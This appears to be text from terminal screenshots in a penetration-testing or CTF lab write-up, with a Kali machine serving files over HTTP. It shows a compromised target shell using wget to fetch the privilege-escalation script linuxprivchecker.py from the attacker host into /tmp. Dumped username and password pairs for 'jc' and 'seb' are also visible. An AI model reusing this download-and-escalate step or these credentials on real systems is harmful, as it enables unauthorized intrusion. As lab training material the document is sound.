 root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.192.0.139 - - [07/Jun/2018 10:03:13] "GET /linuxprivchecker.py HTTP/1.1" 200 -
root@kali: ~/Desktop
File Edit View Search Terminal Help
jc:Qwerty
seb:T1tanium_Pa$$word_Hack3rs_Fear_M3
</p>
</html>
$ cd /tmp
cd /tmp
$ wget http://10.192.0.127/linuxprivchecker.py
wget http://10.192.0.127/linuxprivchecker.py
--2018-06-07 10:03:13--  http://10.192.0.127/linuxprivchecker.py
Connecting to 10.192.0.127:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 25304 (25K) [text/plain]
Saving to: 'linuxprivchecker.py'
linuxprivchecker.py 100%[===================>]  24.71K  --.-KB/s    in 0s
2018-06-07 10:03:13 (132 MB/s) - 'linuxprivchecker.py' saved [25304/25304]
$